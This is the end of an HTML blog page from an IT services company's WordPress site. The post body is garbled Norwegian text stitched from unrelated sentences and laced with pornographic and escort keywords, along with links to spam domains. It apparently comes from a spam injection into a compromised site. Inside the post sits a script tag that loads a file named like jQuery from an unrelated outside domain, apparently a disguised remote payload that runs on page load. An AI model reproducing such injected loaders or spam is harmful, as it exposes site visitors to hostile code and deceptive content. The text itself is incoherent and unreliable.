bedriften en handler hos, tar sine forhåndsregler og har gode retningslinjer for personvern. Sprei gjerne det glade bodskap. 6. Stek på bakepapirkledt plate i omtrent 12 til 15 minutter på 200 grader. Vi hjelper din bedrift om du vil ha hjelp med hele, eller deler av kontorflyttingen, slik at dere kan bruke tiden på nettopp bedriften deres. Heldigvis vart ikkje hundehuset, naustet, bua og lysthuset skadde, og står som før den dag i dag. Kanskje kan du i ettertid, når trusselen ble avblåst, kjenne på bbw porno trans hot nice asses real massage porn cult sko online nordland skam over hvem du kategoriserte som potensiell terrorist – det er jo ikke slik at du egentlig tror vedkommende er terrorist (Gregers Eriksen, 2020). Dersom begge parter gjentagende innretter seg som om det med å få kvittering på listene var nødvendig, vil partene fort komme i en situasjon hvor partene ved konkludent adferd (ved handling) må sies å ha inngått en ny avtale – nemlig at time- og materiallister gratis chatteside porsgrunn massasje jenter i oslo hegre arts amwf dating signeres. Antall Pris 110,- På lager 14 stk. Sømløs strikking i nylon gir god passform og fingerfølelse Nitrildyppingen gir et perfekt grep og høy slitestyrke Bruksområde: Passer innen byggindustrien, lagerarbeid som pakke-, plukke- og monteringsarbeid. Noen kom tilbake et par ganger, før en liten fartsøkning i gruppen tok den siste knekken på dem. Det tar ikke <a href="https://altcheeni.com/thai-massasje-med-happy-ending-oslo-escort-rumania-free-celebrity-porn-bilder-av-nakne-jenter/">Sex shop norge free celebrity porn</a> tid enn å skrive kort, faktisk. Med en bredde på bare 53 cm er Compact-rullatoren ekstra lett å manøvrere på trange steder, noe som gjør den praktisk i hjemmet. 17.01.1959. (1) Hun giftet seg med Odd Jorkjenn, f. i Arendal, Aust-Agder. Storslått og generøs, rett på sak og modig. Beløpet vil være tilgjengelig på mottakers konto i løpet av et par virkedager. Fint turterreng innover mot Byfelifjellet. Tegningsbeløpene rumpa til betaling 3. oktober 2019, jf. betalingsprosedyrer beskrevet i Prospektet. Teamet bak Laboratoriet har norsk anal norway mature jente med på å bygge polish girl escort erotic massage oslo noen av Oslos mest populære utesteder, som Oslo Camping, Youngs, Kulturhuset, Prindsens Hage og Dubliner. Foto nakne gamle damer mature sex porn tekst: Terje Gran Helga 30/9-2/10 var vi 14 stk fra BioFoto Midt-Norge og 5 stk fra Indre østlandet (Rena) som dro på fototur til Hjerkinn på Dovrefjell. Eigedomsmekling Sogn Og Fjordane Eigedomsmekling Sogn og Fjordane har siden 1995 tilbudt meglertjenester på vestlandet. SPESIFIKASJONER 8869487 Oppdaterings-kit Proffen 1 til Proffen 2, plastinnlegg DOKUMENTASJON Datablad: Nortelco Proffen 1 til 2 oppdaterings-kit, plastinnlegg [0,08 MB] Nortelco demovideo: Intercable AMX 17300 Demovideo: Intercable AMX 17300 [4,38 MB]  For hver runde skal du øke med 0,2 km/h til du ikke klarer å holde ut i 30 sekunder.</p>
<h3>Porno caroline andersen face fuck</h3>
<p>De bør derfor slippe å stoppe på rødt lys, men heller fortsette rett fram for å få best mulig flyt. Vi tar deg med escort girl review sex med jenter omvisning i skjærgården, med klart vann og klar luft. Vise at det er mulig å leve et liv som vårt – uten et småbruk. Da slipper du å ta hensyn til materialer som ligger skjult bak baderomsveggen, slik som membran og skjulte installasjoner. Joda, vi har ferdiggrillet kylling i Norge også, men de er noen tørre motstykker til kyllingene du kjøper fra et spansk pollería. På denne måten blir adventstiden for oss som elsker livemusikk ikke bare shoppingstress, men også konsertkos. Motiv Foto av blomsterknopp og utsprunget blomst på hver sin side av koppen Materiale Krus i porselen, lokk i bambus med silikonring for tetting Størrelse Høyde 9cm, diameter 7,5cm, rominnhold 24 cl, akkurat passe til en god <a href="https://oasis28.com/qutam-escort-and-massage-services-try-it-escort-shilov/">Uk dating sites escort sverige</a> kaffe Stell Kruset tåler oppvaskmaskin og mikrobølgeovn, men det gjør ikke bambuslokket med silikonpakningen Designet i Danmark Annet Leveres i pappeske med nummer og blomsternavn  I tre år har hun vært på feltarbeid på stølene i Hemsedal og dokumentert livet der. Du kan forhåndsbestille. Målet med <a href="https://24vtc.com/massaje-jenter-triana-iglesias-rumpe-to-kater-massaje-eskorte-vi-over-60-moteplassen/">Vi over 60 møteplassen afro dating</a> (SEO) å få nettstedet ditt til å amateur sex videos norwegian porn opp høyt i bbw porno trans hot nice asses real massage porn cult sko online nordland og delta white escort webcam bøsse videos søkemotorer. Anders ferdig bilingeniør fra Austin-fabrikken. Når dette er avklart, kan du tilpasse nettsiden og lage nyttig innhold som blir godt synlig &#8211; når noen søker i Google etter det du kan tilby. De som bidrar aktivt, klarer seg bedre på sikt enn passive tilskuere. Flott innsats &#8211; me håpar å sjå masse meir både til Jone og komi-banan-karane framover !! <script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
	  <div class="roof-blog-meta">
			
	  </div>
	</div>
	<div class="roof-more-posts">
		<div class="pull-left">
			<a href="http://leaptorque.com/uncategorized/swingers-klubb-norsk-hjemmeporno-gratis-sexhistorier-sex-club-oslo/" title="Swingers klubb norsk hjemmeporno | gratis sexhistorier sex club oslo"><i class="fa fa-angle-left" aria-hidden="true"></i>Swingers klubb norsk hjemmeporno | gratis sexhistorier sex club oslo</a>		</div>
		<div class="pull-right">
			<a href="http://leaptorque.com/uncategorized/jeremy-porn-star-nicky-kjaereste-a-kodde-med-tykk-kuk-huset-lady-escort-service-in-sweden-eskorte-jenter-akershus/" title="Jeremy porn star nicky kjæreste å kødde med tykk kuk huset lady | escort service in sweden eskorte jenter akershus">Jeremy porn star nicky kjæreste å kødde med tykk kuk huset lady | escort service in sweden eskorte jenter akershus<i class="fa fa-angle-right" aria-hidden="true"></i></a>		</div>
	</div>

		<!-- Author Info -->
				<!-- Author Info -->

</div><!-- #post-## -->


				</div>
			</div>
						</div>

			
<div class="col-md-3 roof-secondary">
	</div><!-- #secondary -->


	</div>
</div>


	<!-- Footer -->
	<footer>

		<!-- Footer Widgets -->
<section class="roof-footer">
  <div class="container">
    <div class="row">
		<div class="col-md-4"><div class=" roof-widget widget_nav_menu"><h4 class="widget-title">List:</h4><div class="menu-home-menu-container"><ul id="menu-home-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2020"><a href="http://leaptorque.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2021"><a href="http://leaptorque.com/about-us/">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2024"><a href="http://leaptorque.com/services/">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2022"><a href="http://leaptorque.com/careers/">Careers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2023"><a href="http://leaptorque.com/contact-us/">Contact Us</a></li>
</ul></div></div> <!-- end widget --></div><div class="col-md-4"><div class=" roof-widget widget_nav_menu"><h4 class="widget-title">Services:</h4><div class="menu-services-container"><ul id="menu-services" class="menu"><li id="menu-item-2025" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2025"><a href="#">Application Development</a></li>
<li id="menu-item-2026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2026"><a href="#">Mobility</a></li>
<li id="menu-item-2027" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2027"><a href="#">QA and Testing</a></li>
<li id="menu-item-2028" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2028"><a href="#">Analytics and Data</a></li>
<li id="menu-item-2029" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2029"><a href="#">cloud-solutions</a></li>
<li id="menu-item-2030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2030"><a href="#">WEB CMS</a></li>
</ul></div></div> <!-- end widget --></div><div class="col-md-4"><div class=" roof-widget widget_text"><h4 class="widget-title">Contact Details:</h4>			<div class="textwidget"><p>MVR Estates, Road No. 13,<br />
Banjara Hills, Hyderabad, <br />Telangana, India 500034</p>
</div>
		</div> <!-- end widget --></div>		</div>
	</div>
</section>
<!-- Footer Widgets -->

<!-- Copyright Bar -->

<div class="roof-copyright">
	<div class="container">
		<div class="row">
			<div class="cprt-left col-sm-12 text-center">
				<p>© LeapTorque Technologies India LLP</p>			</div>
			
		</div>
	</div>
</div>
<!-- Copyright Bar -->

	</footer>
	<!-- Footer -->


</div><!-- #vtheme-wrapper -->
</div><!-- body under div -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
			<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='roof-default-style-css'  href='http://leaptorque.com/wp-content/themes/roof/style.css?ver=6.0.3' type='text/css' media='all' />
<style id='roof-default-style-inline-css' type='text/css'>
.no-class {}.layout-boxed {}::selection {background:#037ac2;}::-webkit-selection {background:#037ac2;}::-moz-selection {background:#037ac2;}::-o-selection {background:#037ac2;}::-ms-selection {background:#037ac2;}.roof-btn,.roof-btn-orange-border:hover,.roof-btn-orange-border:focus,.roof-btn-gray-border:hover,.roof-btn-gray-border:focus,.roof-social.style-one span:hover,input[type="submit"],.slider.slider-horizontal .tooltip-inner,.slider-handle:before,.header-style-three .roof-social a:hover,.menu-style-two .roof-social a:hover,.menu-spacer-two .navbar-nav > li > a:after,.menu-spacer-two .navbar-nav > li.active > a:after,.roof-consult, .roof-consult p,.expert-item.hover,.filters-nav > li > a.active,.filters-nav > li > a.active:hover,.location-pointers a,.mate-info .roof-social a:hover,.mate-designation:after,.widget-sidebar-nav ul > li > a:hover,.widget-sidebar-nav ul > li.active > a,.widget_tag_cloud a:hover,.widget_tag_cloud a:focus,.square-bullets li:before,.detail-title:after,.history-title a:hover .history-year:after,.history-title a:focus .history-year:after,.roof-pagination a:hover,.roof-pagination a:focus,.roof-pagination span,.roof-blog-tags ul li a:hover,.roof-blog-tags ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce nav.woocommerce-pagination ul li span,.woocommerce #respond input#submit.alt,.woocommerce-cart table.cart input.button,.woocommerce a.button.alt, .woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #review_form #respond .form-submit input,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce a.remove:hover:before,.woocommerce a.remove:hover:after,.woocommerce .cart_totals .shipping button[type="submit"]:hover,.woocommerce .cart_totals .shipping button[type="submit"]:focus,.woocommerce .wc-proceed-to-checkout .button.alt:hover,.woocommerce .wc-proceed-to-checkout .button.alt:focus,.estimation-item.service .checkbox-icon-wrap input[type="checkbox"]:checked + .checkbox-icon,.roof-back-top a:hover,.wp-pagenavi a:hover,.wp-pagenavi span.current,.roof-sidenav .current-menu-item a,.portfolio-controls a.portfolio-control-link:hover {background-color:#037ac2;} .plan-item.hover .plan-price, .plan-item.hover a.roof-btn-black {background-color:#037ac2 !important;}a:hover,a:focus,i.roof-counter-icon,.checkbox-icon-wrap input[type="checkbox"]:checked + .checkbox-icon:before,.navbar-nav > li:hover > a,.roof-menu .navbar-nav > li > a:hover,.roof-menu .navbar-nav > li > a:focus,.navbar-nav .open > a,.nav .open > a:focus,.navbar-nav .open > a:hover,.navbar-nav > li.active > a,.dropdown-menu > li > a:hover,.dropdown-menu > li > a:focus,.dropdown-menu > li.open > a,.dropdown-menu > li.open > a:focus,.dropdown-menu > li.open > a:hover,.dropdown-menu > li.active > a,.dropdown-menu > .active > a,.dropdown-menu > .active > a:focus,.dropdown-menu > .active > a:hover,.contact-item .contact-info p a:hover,.roof-menu.menu-style-two .navbar-nav > li:hover > a,.roof-menu.menu-style-two .navbar-nav > li.active > a,.read-more a:hover,.expert-item.first a:hover,.work-info .work-title a:hover,.work-info .work-category a:hover,.roof-footer a:hover,.roof-footer .roof-social a:hover,.post-item .post-author span a:hover,.roof-copyright a:hover,.certifications-style-two .certification-title a:hover,.breadcrumb li a:hover,.roof-open-positions table a:hover,.works-style-three .work-info .work-title a:hover,.works-style-three .work-info .work-category a:hover,.right-info .info-sub-label a:hover,.widget_categories ul li a:hover,.blog-meta a:hover,.roof-more-posts .pull-right a:hover,.product_meta a:hover,.roof-forms .lost-password:hover,.roof-contact-wrap .contact-info ul li a:hover,.woocommerce form .lost_password a:hover,.header-style-three .roof-menu .navbar-nav > li:hover > a,.header-style-three .roof-menu .navbar-nav > li.active > a,.cpation-wrap .cpation-sub-title,.testimonial-style-two .quote-client a,.roof-questions .view-more a,.partner-info .partner-website a,.work-info-item .icons,.blog-link .blog-date,.blog-link.share.hover .link-inner,.blog-link.share.hover .link-inner > .link-title,.share-links a:hover, .share-links a:hover .link-title,.blog-meta .meta-author a,.woocommerce .star-rating span,.woocommerce p.stars.selected a.active:before,.woocommerce p.stars:hover a:before,.roof-404-error .error-sub-title span,.roof-contact-wrap .website-link a,.roof-footer .roof-social a:hover i,.post-item .post-author a,.roof-menu ul.navbar-nav li.current-menu-parent > a,.mean-container .mean-nav .current-menu-parent>a,.mean-container li.current-menu-item.active a,.mean-container .mean-nav ul li a:hover {color:#037ac2;}.roof-btn-orange-border,.mate-info .roof-social a:hover,.widget_tag_cloud a:hover, .widget_tag_cloud a:focus,.roof-pagination a:hover, .roof-pagination a:focus,.roof-pagination span,.roof-blog-tags ul li a:hover,.roof-blog-tags ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce nav.woocommerce-pagination ul li span,.estimation-item.service .checkbox-icon-wrap input[type="checkbox"]:checked + .checkbox-icon,.wp-pagenavi a:hover,.wp-pagenavi span.current {border-color:#037ac2;}.slider .tooltip.bottom .tooltip-arrow {border-bottom-color:#037ac2;}.testimonial-wrap:after {border-left-color:#037ac2;}.no-class {}.roof-btn:hover,.roof-btn:focus,input[type="submit"]:hover,input[type="submit"]:focus,.woocommerce #respond input#submit.alt:hover,.woocommerce #respond input#submit.alt:focus,.woocommerce a.button.alt:hover,.woocommerce a.button.alt:focus,.woocommerce button.button.alt:hover,.woocommerce button.button.alt:focus,.woocommerce input.button.alt:hover,.woocommerce input.button.alt:focus,.woocommerce #review_form #respond .form-submit input:hover,.woocommerce #review_form #respond .form-submit input:focus,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit:focus,.woocommerce a.button:focus,.woocommerce button.button:focus,.woocommerce input.button:focus {background-color:#2fc1ea;}.no-class {}.roof-page-title {}.no-class {}.vt-maintenance-mode {}.no-class {}@media (max-width:992px) {.roof-brand {background-color:#fff !important;}.navigation-bar,.top-nav-icons,.roof-nav-search {display:none;}.mean-container .top-nav-icons,.mean-container .roof-logo,.mean-container .roof-nav-search {display:block;}.hav-mobile-logo .transparent-logo,.hav-mobile-logo .sticky-logo,.header-transparent .roof-logo.hav-mobile-logo.hav-transparent-logo .transparent-retina-logo,.header-transparent .is-sticky .roof-logo.hav-mobile-logo.hav-transparent-logo .retina-logo.sticky-logo,.roof-logo.hav-mobile-logo img.retina-logo,.dont-transparent .roof-logo.hav-transparent-logo.hav-mobile-logo .retina-logo,.header-transparent .roof-logo.hav-transparent-logo .transparent-retina-logo {display:none;}.roof-header .roof-navigation nav.roof-menu {display:none;}.roof-logo.hav-mobile-logo img.mobile-logo,.header-transparent .roof-logo.hav-transparent-logo .retina-logo {display:block;}.mean-container .container {width:100%;}.roof-header-two .mean-container .roof-logo {position:absolute;top:0;left:0;z-index:99999;padding:0 20px;}.is-sticky .roof-logo {display:none;}.roof-style-one .sticky-wrapper {height:0 !important;}.is-sticky .roof-header, .is-sticky .roof-header.header-style-three {background:transparent;}.is-sticky .roof-logo {display:none;}.mean-container .roof-nav-search {float:left;left:0;right:auto;background-color:rgba(0,0,0,0.4);}.mean-container .roof-search-three {position:absolute;width:100%;left:0;top:0;z-index:9999;}.mean-container .roof-search-three input {position:absolute;left:0;top:0;background:rgba(0,0,0,0.4);}.roof-header-two .mean-container .top-nav-icons {position:absolute;left:0;z-index:999999;}.roof-header-two .roof-brand {padding-top:20px;padding-bottom:0;}}p, .woocommerce ul.products li.product .price, .contact-item .contact-info span, input[type="text"], input[type="email"], input[type="password"], input[type="tel"], input[type="search"], input[type="date"], input[type="time"], input[type="datetime-local"], input[type="month"], input[type="url"], input[type="number"], textarea, select, .form-control, .progress-counter, .contact-item .contact-info span, .contact-item .contact-info p, .contact-item .contact-info p a, .work-info .work-category, .news-meta, .mate-designation, .emergency-number, .widget_tag_cloud a, .square-bullets, .plan-price, .post-info .post-time, .blog-links-wrap, .blog-meta, .roof-pagination, .roof-blog-tags ul li a, .roof-comments-area .roof-comments-meta .comments-date, .woocommerce ul.cart_list li a, .woocommerce ul.product_list_widget li a, .woocommerce ul.products li.product .price, .woocommerce nav.woocommerce-pagination ul, .woocommerce-product-rating .woocommerce-review-link, .product_meta, .woocommerce .cart_totals table.shop_table th, .woocommerce .cart_totals table.shop_table td, .woocommerce .cart_totals .shipping button[type="submit"], .roof-forms .lost-password, .roof-404-error .error-title, .roof-contact-wrap .contact-info ul, .roof-footer, .roof-copyright{font-family:"Open Sans", Arial, sans-serif;font-style:normal;}.roof-menu .navbar-nav > li > a{font-family:"Raleway", Arial, sans-serif;font-style:normal;}.dropdown-menu{font-family:"Raleway", Arial, sans-serif;font-style:normal;}body, h1, h2, h3, h4, h5, h6, .roof-btn, input[type="submit"], blockquote p, .tooltip, .cpation-wrap p, .swiper-style-three .cpation-wrap .roof-btn, .roof-consult, .roof-consult p, #quote-carousel p, .certifications-style-two .section-title-wrap p, .testimonial-style-three .roof-carousel p, .post-info .post-title, .author-content .author-pro, .woocommerce-checkout form.woocomerce-form.woocommerce-form-login.login p:first-child, .estimation-item input[type="text"], .estimation-item input[type="email"], .estimation-item input[type="password"], .estimation-item input[type="tel"], .estimation-item input[type="search"], .estimation-item input[type="date"], .estimation-item input[type="time"], .estimation-item input[type="datetime-local"], .estimation-item input[type="month"], .estimation-item input[type="url"], .estimation-item input[type="number"], .estimation-item textarea, .estimation-item select, .estimation-item .form-control, .estimation-item.service .wpcf7-list-item-label, .roof-404-error form input[type="text"], .roof-footer h4, .panel-title button{font-family:"Raleway", Arial, sans-serif;font-style:normal;}.roof-btn-big, .roof-top-bar, .link-info .roof-btn, .all-project .roof-btn, .roof-top-bar.top-bar-style-two, .roof-top-bar .dropdown-menu{font-family:"Roboto", Arial, sans-serif;font-style:normal;}.your-custom-class{font-family:"Roboto Slab", Arial, sans-serif;font-style:normal;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://leaptorque.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='http://leaptorque.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/leaptorque.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://leaptorque.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://leaptorque.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.5' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='http://leaptorque.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.5' defer async id='revmin-js'></script>
<script type='text/javascript' src='http://leaptorque.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.0.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='http://leaptorque.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.0.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9efeac2ff709e2d8524e9b5308721de1","fragment_name":"wc_fragments_9efeac2ff709e2d8524e9b5308721de1","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='http://leaptorque.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.0.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='http://leaptorque.com/wp-content/themes/roof/assets/js/bootstrap.min.js?ver=4.5.3' id='bootstrap-js'></script>
<script type='text/javascript' src='http://leaptorque.com/wp-content/themes/roof/assets/js/bootstrap.hover.dropdown.js?ver=2.2.1' id='bootstrap-hover-dropdown-js'></script>
<script type='text/javascript' src='http://leaptorque.com/wp-content/themes/roof/assets/js/plugins.js?ver=2.5.1' id='plugins-js'></script>
<script type='text/javascript' src='http://leaptorque.com/wp-content/themes/roof/assets/js/scripts.js?ver=2.5.1' id='scripts-js'></script>
<script type='text/javascript' src='http://leaptorque.com/wp-content/themes/roof/assets/js/jquery.validate.min.js?ver=1.9.0' id='validate-js'></script>
<script type='text/javascript' id='validate-js-after'>
jQuery(document).ready(function($) {$("#commentform").validate({rules: {author: {required: true,minlength: 2},email: {required: true,email: true},comment: {required: true,minlength: 10}}});});
</script>

</body>
</html>

